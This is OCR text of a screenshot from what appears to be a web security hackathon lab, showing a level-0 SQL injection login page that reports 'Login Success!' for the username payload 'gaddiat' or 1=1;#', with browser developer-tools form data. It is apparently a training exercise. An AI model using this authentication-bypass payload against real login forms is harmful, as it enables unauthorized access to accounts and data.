 Activities
Feb 22 22:53
WAPH-Login page
waph-hackathon.eastus.clou
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php
1
WAPH-Hackathon 2 - Level 0
Login Success!
Username: gaddiat' or 1=1;#
Elements Console Sources Network Performance Memory 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name
Headers Payload Preview Response Initiator Timing Cookies
home.php
Form Data view source view URL-encoded
username: gaddiat' or 1=1;#
password: 123
1 requests 509 B
Console Issues
top Filter Default levels 1 Issue: 1
>_
?